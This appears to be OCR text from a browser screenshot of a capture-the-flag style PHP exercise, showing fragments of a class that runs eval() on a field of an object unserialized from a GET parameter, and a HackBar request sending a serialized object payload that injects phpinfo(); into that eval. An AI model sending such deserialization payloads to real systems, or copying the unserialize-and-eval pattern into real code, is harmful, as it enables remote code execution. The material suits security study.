 localhost/?a=O:4:%22Test%22:2:{ ×
localhost/test.php ×
localhost/?a=O:4:"Test":2:{s:4:"name";s:5:"admin";s:4:"test";s:10:"phpinfo();";}
110%
}
else{
echo "</br>Welcome admin";
$this->getflag();
}
}
public function __wakeup(){
$this->name = "hacker";
}
public function getflag(){
eval($this -> test);
}
}
unserialize($_GET['a']);
?> 5.6.9hacker is No
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar DOM 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/?a=O:4:"Test":2:{s:4:"name";s:5:"admin";s:4:"test";s:10:"phpinfo();";}
Post data Referer User Agent Cookies Clear All